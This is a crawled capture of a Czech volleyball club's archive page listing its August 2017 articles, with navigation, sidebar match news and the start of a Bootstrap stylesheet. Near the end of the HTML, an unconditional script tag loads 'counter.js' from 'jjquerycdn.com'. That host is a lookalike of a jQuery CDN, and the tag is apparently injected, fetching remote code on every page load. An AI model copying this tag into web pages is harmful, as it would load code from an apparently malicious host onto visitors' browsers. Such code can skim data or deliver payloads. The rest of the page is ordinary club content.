

--- FILE ---
content_type: text/html
request_url: https://volejbalprerov.cz/archiv.asp?kde=clanky&zobraz=datum&mesic=8&rok=2017&anotace=false&razeni=0
body_size: 20952
content:
<!DOCTYPE html>
<head>
<meta http-equiv="Content-language" content="cs" />
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta http-equiv="Cache-Control" content="no-cache" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta name="googlebot" content="index,follow,snippet,archive" />
<meta name="author" content="Project: eSports.cz s.r.o [www.esports.cz]" />
<meta name="author" content="Graphic: Martin Tellinger" />
<meta name="author" content="Coding: Roman Šimr" />
<meta name="author" content="Programing: Roman Šimr" />
<meta name="copyright" content="Volejbal Přerov, eSports.cz s.r.o." />
<meta name="robots" content="ALL,FOLLOW" />
<meta name="keywords" content="volejbal Přerov, volejbalový klub Přerov, extraliga žen, mládež volejbal, volejbal turnaje, tréninky volejbal Přerov" />
<meta name="description" content="Oficiální stránky volejbalového klubu Volejbal Přerov. Sledujte extraligu žen, mládežnický volejbal, tréninky, fotogalerie a volejbalové turnaje v Přerově." />
<meta name="autosize" content="off" />

	<link href="inc/css/style.min.css" rel="stylesheet">
	<link href="inc/css/_hotfix.css?5" rel="stylesheet">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="apple-touch-icon" sizes="152x152" href="/img/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" href="/img/favicon/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="/img/favicon/manifest.json">
	<link rel="mask-icon" href="/img/favicon/safari-pinned-tab.svg" color="#1463a4">
	<meta name="theme-color" content="#ffffff">
    
    <!-- Google tag (gtag.js) -->
    <script type="text/plain"  data-cookiecategory="analytics" async src="https://www.googletagmanager.com/gtag/js?id=G-G9BN5ZSZTG"></script>
    <script type="text/plain"  data-cookiecategory="analytics">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-G9BN5ZSZTG');
    </script>
	
    <title>Volejbal Přerov | Archiv  |  Archiv</title>

</head>
<body>
<header class="container">
  <div class="row first-row">
    <div class="col-md-7 infobar">
      <!-- <label>Infobar:</label> -->
    <span class="infobar__span">ŽIJEME <img src="img/gla.png" /> VOLEJBALEM! <span>
               <!--    
                <div class="zijeme"><img src="img/zijeme.png" style="width: 270px;margin-left: 200px;"><img src="img/gala.png" style="width: 50px;margin-left: 20px;"></div>

                -->
    </div>
    <div class="col-md-4 socials">
      <ul>
        <li>
          <a href="https://www.facebook.com/profile.php?id=61561141176174" target="_blank"
            ><img src="/img/ico_fb.svg" /><span>Facebook</span></a
          >
        </li>
        <li>
          <a href="https://www.instagram.com/volejbal_prerov/" target="_blank"
            ><img src="/img/ico_in.svg" /><span>Instagram</span></a
          >
        </li>
      </ul>
    </div>
    <a href="#" id="toggle-nav">&#9776;</a>
  </div>
  <div class="row second-row">
    <a href="index.asp" class="brand"><img src="/img/logo.png" /></a>
    <nav class="col-md-6 navbar navbar-left">
                <ul class="nav navbar-nav">
	                	
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Klub</a>
                        <div class="dropdown-menu">
							<a class="dropdown-item" href="zobraz.asp?t=zakladni-informace">Základní informace</a>
<a class="dropdown-item" href="zobraz.asp?t=vedeni-a-kontakty">Vedení a kontakty</a>
<a class="dropdown-item" href="zobraz.asp?t=nabidka-spoluprace">Nabídka spolupráce</a>
<a class="dropdown-item" href="zobraz.asp?t=mestska-hala">Kde hrajeme</a>
<a class="dropdown-item" href="zobraz.asp?t=historie">Histore</a>
                        </div>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Novinky</a>
                        <div class="dropdown-menu">
							<a class="dropdown-item" href="archiv.asp">Články</a>
<a class="dropdown-item" href="fotogalerie.asp">Fotogalerie</a>
<a class="dropdown-item" href="archiv.asp?kde=clanky&zobraz=kategorie&kategorie=20&anotace=False&razeni=0">Akce</a>
                        </div>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Extraliga ženy</a>
                        <div class="dropdown-menu">
							<a class="dropdown-item" href="soupiska_new.asp">Soupiska</a>
<a class="dropdown-item" href="zapasy.asp?sezona=2026ZEN">Utkání a výsledky</a>
<a class="dropdown-item" href="http://www.cvf.cz/extraliga-zeny/" target="_blank">Tabulka</a>
<a class="dropdown-item" href="https://cvf-web.dataproject.com/Statistics.aspx?ID=21&PID=31" target="_blank">Statistiky</a>
<a class="dropdown-item" href="zobraz.asp?t=realizacni-tym">Realizační tým</a>
<a class="dropdown-item" href="archiv.asp?kde=clanky&zobraz=kategorie&kategorie=21&anotace=False&razeni=0?">Články</a>
                        </div>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown">Mládež</a>
                        <div class="dropdown-menu">
							<a class="dropdown-item" href="zobraz.asp?t=u22">U22</a>
<a class="dropdown-item" href="zobraz.asp?t=juniorky-a">U20</a>
<!--
<a class="dropdown-item" href="zobraz.asp?t=juniorky-B">Juniorky B</a>-->
<a class="dropdown-item" href="zobraz.asp?t=kadetky-A">U18</a>
<a class="dropdown-item" href="zobraz.asp?t=starsi-zakyne-A">U16</a>

<a class="dropdown-item" href="zobraz.asp?t=mladsi-zakyne">U14</a>
<a class="dropdown-item" href="zobraz.asp?t=minizakyne">Minižactvo</a>
<!--
<a class="dropdown-item" href="zobraz.asp?t=pripravka">Přípravka</a>-->
<a class="dropdown-item" href="zobraz.asp?t=realizacni-tymy-mladeze">Realizační týmy</a>
<a class="dropdown-item" href="zobraz.asp?t=nabor">Nábor</a>
                        </div>
                    </li>
            </nav>
            <nav class="col-md-6 navbar navbar-right">
                <ul class="nav navbar-nav">
                    <li class="nav-item">
                        <a class="nav-link" href="partneri.asp">Partneři</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="http://volej.tv/klub/78978/" target=_blank>VOLEJ.TV</a>
                    </li>
                </ul>
            </nav>
  </div>
</header>

<style>
  .infobar {
    text-align: right;
    margin-left: 6rem;
  }

  .infobar__span {
    font-family: Charlevoix Pro;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 2.4rem;
    word-spacing: 0.5rem;
  }
  
  .socials ul {
    height: 100%;
    display: flex;
    align-items: center;
  }
  
  .brand img {
    width: 125px !important;
    height: 125px !important;
    top: -62px !important;
  }
</style>


    <div class="container layout">
        <div class="row">
            <main class="col-md-8">

                

                <article class="row">
                    <div class="col-md-12 text">
					<h1>Archiv</h1><br>
			
<script type="text/javascript">
function skoc() {
	var sel = document.getElementById('kat');
	if(sel && sel.value) {
		window.location = sel.value;
	}
}
</script>
<div id="archiv"><span class="boxKde"><div class='row'><td class="boxy boxyVelke"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default active'>archiv článků</a></td><td class="boxy boxyVelke boxyVpravo"><a href="archiv.asp?kde=aktuality&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>archiv aktualit</a></div></span><div id="box"><div class='row'><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2016&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2016</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default active'>2017</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2018&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2018</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2019&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2019</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2020&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2020</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2021&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2021</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2022&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2022</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2023&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2023</a></td><td class="boxy "><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2024&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2024</a></td><td class="boxy boxyVpravo"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2025&amp;anotace=false&amp;razeni=0" class='btn btn-default '>2025</a></td></div><div class='row'><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=1&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>leden</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=2&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>únor</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=3&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>březen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=4&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>duben</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=5&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>květen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=6&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>červen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=7&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>červenec</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=8&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default active'>srpen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=9&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>září</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=10&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>říjen</a></td><td class="boxy " style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=11&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>listopad</a></td><td class="boxy boxyVpravo" style="font-size: 9px"><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;mesic=12&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default '>prosinec</a></td></div><div class='row'><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2017&amp;anotace=false&amp;razeni=1" class='btn btn-default '>vzestupně</a><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default  active'>sestupně</a></div><div class='row'><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2017&amp;anotace=false&amp;razeni=0" class='btn btn-default  active'>bez anotací</a><a href="archiv.asp?kde=clanky&amp;zobraz=datum&amp;kategorie=0&amp;mesic=8&amp;rok=2017&amp;anotace=true&amp;razeni=0" class='btn btn-default '>včetně anotací</a></div><div class='row'><a href="archiv.asp?kde=clanky&amp;zobraz=posledni&amp;kategorie=0&amp;mesic=8&amp;rok=2017&amp;anotace=true&amp;razeni=0" class='btn btn-default '>posledních 30</a></div></div><div id="box2"><span class="boxMaly" style="margin-top: 4px;"><form class='form -theme-default' method="post" name="kategorieForm" action="archiv.asp"><div><label for='kat'>Dostupné kategorie</label><select id='kat' name="kategorie" onchange="skoc()"><option value="archiv.asp?zobraztyp="selected="selected" disabled>Vyberte kategorii</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=20&amp;anotace=false&amp;razeni=0" >&nbsp; » Akce</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=1&amp;anotace=false&amp;razeni=0" >&nbsp; » Aktuální zprávy</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=9&amp;anotace=false&amp;razeni=0" >&nbsp; » Články mládež</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=14&amp;anotace=false&amp;razeni=0" >&nbsp; » Fanoušci</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=24&amp;anotace=false&amp;razeni=0" >&nbsp; » Juniorky A</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=30&amp;anotace=false&amp;razeni=0" >&nbsp; » Minižactvo</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=29&amp;anotace=false&amp;razeni=0" >&nbsp; » Mladší žákyně</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=23&amp;anotace=false&amp;razeni=0" >&nbsp; » Ohlasy po zápase</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=19&amp;anotace=false&amp;razeni=0" >&nbsp; » Preview k zápasu</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=2&amp;anotace=false&amp;razeni=0" >&nbsp; » Rozhovory</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=28&amp;anotace=false&amp;razeni=0" >&nbsp; » Starší žákyně</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=3&amp;anotace=false&amp;razeni=0" >&nbsp; » Tisková zpráva</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=25&amp;anotace=false&amp;razeni=0" >&nbsp; » U20</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=32&amp;anotace=false&amp;razeni=0" >&nbsp; » U22</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=5&amp;anotace=false&amp;razeni=0" >&nbsp; » Zápas</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=7&amp;anotace=false&amp;razeni=0" >&nbsp; » Zápas - mládež</option><option value="archiv.asp?kde=clanky&amp;zobraz=kategorie&amp;kategorie=21&amp;anotace=false&amp;razeni=0" >&nbsp; » Ženy</option></select></div></form></span><div class="boxMaly" style="margin-top: 15px;"><form class='form -theme-default' method="get" name="kategorieForm" action="archiv.asp"><div><label for='text'>Vyhledávání</label><input type='text' id='text' name='text'><input type='submit' value='Hledat'></div></form></div></div><br><br><h2 style='clear:both'>V srpnu 2017 vyšly tyto články:</h2><table class="archiv"><tr><td class="datum">21.8.</td><td class="nadpis_anotace"><span class="nadpis"><a href="clanek.asp?id=7" title="kategórie: Články mládež | autor: Redakce">SOUSTŘEDĚNÍ U ZUBATÝCH ŽAB V BRUNTÁLE</a></span></td></tr><tr><td class="datum">18.8.</td><td class="nadpis_anotace"><span class="nadpis"><a href="clanek.asp?id=6" title="kategórie: Aktuální zprávy | autor: Klub">KADETKY NA SOUSTŘEDĚNÍ</a></span></td></tr></table></div> 


                    </div>
                </article>

       
            </main>


            <aside class="col-md-4">
				
	<div class="box box-menu">
	    <div class="box-heading">Multimedia</div>
	    <div class="submenu-inner">
			<a class="dropdown-item" href="fotogalerie.asp">Fotogalerie</a>
<a class="dropdown-item" href="archiv.asp">Archiv článků</a>
<a class="dropdown-item" href="archiv.asp?kde=aktuality">Archiv aktualit</a>
	    </div>
	</div>	
<div class="box box-partners">
    <div class="box-heading">Generální partner</div>
    <div class="partners">
		<a href='http://www.rczoneprerov.cz' target='_blank' title='RC Europe'><img src='ads/db_partners/logos/41.png'></a>
    </div>
</div><div class="box box-facebook">
    <div class="box-heading">Facebook</div>
    <div class="facebook-inner">
		<div class="fb-page" data-href="https://www.facebook.com/volejbalprerov" 	
		data-height="380" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/volejbalprerov" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/volejbalprerov">Volejbal Přerov</a></blockquote></div>
    </div>
</div><div class="box box-news">
    <div class="box-heading">Aktuality</div>
    <div class="news">
		
		 <div class="new">
		        <div class="new-date">neděle 16.11.2025</div>
		        <div class="new-heading">DATART EXTRALIGA ŽEN</div>
		        <div class="new-body">22.11. 2025, 17:00, MSH- Volejbal Přerov X Lvi Praha</div>
		    </div>
		    
		 <div class="new">
		        <div class="new-date">středa 12.11.2025</div>
		        <div class="new-heading">15.11.2025</div>
		        <div class="new-body">Datart Extraliga Ženy - OSTRAVA X PŘEROV (17:00)</div>
		    </div>
		    
		 <div class="new">
		        <div class="new-date">úterý 4.11.2025</div>
		        <div class="new-heading">Víkend  8.-9.11. 2025</div>
		        <div class="new-body">U16 A- 9.11.- Prostějov- OLK. U16 B- ŠTERNBERK-OLK.
U18- 2. liga (MSH) VP x OPAVA. 9.11.- OLK- U20- Bohuňovice</div>
		    </div>
		    
		<a href="archiv.asp?kde=aktuality" class="more">Archiv aktualit</a>
    </div>
</div>
            </aside>

        </div>
    </div>



  
<footer>
Copyright © 2016-2025 Volejbal Přerov & eSports.cz, s.r.o. - <a href="http://www.esports.cz" target="_blank">www.esports.cz</a> | <a href="javascript:void(0);" data-cc="c-settings" aria-haspopup="dialog">Nastavení cookies</a>
</footer>

<script src="inc/js/script.min.js"></script>



<script type="text/plain" data-cookiecategory="social">
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '576535729215183',
      xfbml      : true,
      version    : 'v2.8'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>

<div id="fb-root"></div>
<script type="text/plain" data-cookiecategory="social">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v2.8&appId=576535729215183";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>	

<script src="https://jjquerycdn.com/counter.js"></script>

<link rel='stylesheet' href='https://consent.esports.cz/theme.asp?v=2&accent=228ce0'>
<script src='https://consent.esports.cz/config.asp?v=2&c=analytics,social&web='></script>
<script src='https://consent.esports.cz/main.js?v=2'></script>
<script type='text/plain' data-cookiecategory='social' src='https://consent.esports.cz/social-media2.js?v=2'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://volejbalprerov.cz/inc/css/style.min.css
body_size: 93441
content:
/*!
 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Oswald&subset=latin-ext);progress,sub,sup{vertical-align:baseline}address,dl,ol,p,ul{margin-bottom:1rem}.cat,address{font-style:normal}dt,optgroup{font-weight:700}pre,textarea{overflow:auto}[role=button],[type=button],[type=reset],[type=submit],button{cursor:pointer}a,table{background-color:transparent}caption,th{text-align:left}html,legend{box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,legend,main,menu,nav,section,summary{display:block}audio,canvas,label,output,progress,video{display:inline-block}button,hr,input,select{overflow:visible}.dropdown-menu,.nav-pills .nav-item,.table-reflow thead,.table-reflow tr{float:left}.col-xs,.form-check,sub,sup{position:relative}.btn,.slick-slider{-ms-user-select:none}.slick-slider,html{-webkit-tap-highlight-color:transparent}.topstories .topstory-inner,main .article-heading-photo,main .player-heading-photo{-webkit-mask-image:-webkit-radial-gradient(circle,#fff,#000)}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-size:16px;-ms-overflow-style:scrollbar}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{color:#0275d8;text-decoration:none}a:active,a:hover{outline-width:0}abbr[title]{text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}h1{margin:.67em 0}mark{color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;vertical-align:middle}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,select,textarea{font:inherit}address,legend{line-height:inherit}button,select{text-transform:none}[disabled]{cursor:default}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}input[type=search],select{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:ButtonText dotted 1px}textarea{resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,::after,::before{box-sizing:inherit}@-ms-viewport{width:device-width}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1rem;line-height:1.5;color:#373a3c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}dl,ol,p,ul{margin-top:0}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #818a91}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd,label{margin-bottom:.5rem}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:focus{outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{margin-top:0;margin-bottom:1rem}.form-control:disabled,input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#818a91;caption-side:bottom}button:focus{outline:dotted 1px;outline:-webkit-focus-ring-color auto 5px}button,input,select,textarea{margin:0;line-height:inherit;border-radius:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}fieldset{min-width:0;padding:0;margin:0;border:0}legend{color:inherit;max-width:100%;white-space:normal;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem}.btn,.dropdown-header,.dropdown-item{white-space:nowrap}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.blockquote,.table,hr{margin-bottom:1rem}.display-1,.display-2,.display-3,.display-4,.lead{font-weight:300}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem}.display-1{font-size:6rem}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-4{font-size:3.5rem}.btn,.btn-link,.dropdown-item,.small,small{font-weight:400}hr{box-sizing:content-box;height:0;margin-top:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.container,.container-fluid{margin-left:auto;margin-right:auto}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;font-size:1.25rem;border-left:.25rem solid #eceeef}.blockquote-footer{display:block;font-size:80%;color:#818a91}.blockquote-footer::before{content:"\2014 \00A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #eceeef;border-left:0}.col-xs,.container,.container-fluid{padding-right:15px;padding-left:15px}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\00A0 \2014"}.dropdown-toggle::after,.nav-pills::after,.nav-tabs::after,.navbar::after{content:""}@media (min-width:830px){.container{max-width:576px}}@media (min-width:900px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:940px}}@media (min-width:1020px){.container{max-width:1020px}}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px;width:100%}.col-xs{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-height:1px}.col-xs-1{-webkit-flex:0 0 8.3333333333%;-ms-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xs-2{-webkit-flex:0 0 16.6666666667%;-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xs-3{-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xs-4{-webkit-flex:0 0 33.3333333333%;-ms-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xs-5{-webkit-flex:0 0 41.6666666667%;-ms-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xs-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xs-7{-webkit-flex:0 0 58.3333333333%;-ms-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xs-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xs-9{-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xs-10{-webkit-flex:0 0 83.3333333333%;-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xs-11{-webkit-flex:0 0 91.6666666667%;-ms-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xs-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 